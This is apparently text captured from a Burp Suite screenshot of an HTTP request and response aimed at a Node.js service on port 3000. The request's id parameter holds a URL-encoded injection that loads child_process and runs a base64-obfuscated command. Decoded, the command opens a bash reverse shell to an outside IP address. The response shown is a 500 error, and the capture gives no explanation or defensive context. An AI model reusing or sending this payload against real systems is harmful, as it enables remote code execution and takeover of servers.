 Send Cancel < ▼ > ▼ Target: http://your-ip:3000
Request
Pretty Raw \n Actions
1 GET /?id=
2;SELECT%201%20AS%20%22%5C%27%5D%3D0%3Brequire%3Dprocess.mainModule.constructor._load%3B%2F
*%22%2C%202%20AS%20%22*%2Fp%3Drequire(%60child_process%60)%3B%2F*%22%2C%203%20AS%20%22*%2Fp
.exec(%60echo%20YmFzaCAtaSA%2BJiAvZGV2L3R%60%2B%2F*%22%2C%204%20AS%20%22*%2F%60jcC8xMDEuNDI
uMjM3LjYxLzIzMzMgMD4mMQ%3D%3D%7Cbase64%20-d%7Cbash%60)%2F%2F%22 HTTP/1.1
2 Host: your-ip:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
4 Accept: */*
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Connection: close
8
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/plain; charset=utf-8
3 Content-Length: 21
4 Date: Mon, 28 Feb 2022 03:11:15 GMT
5 Connection: close
6
7 Internal Server Error
INSPECTOR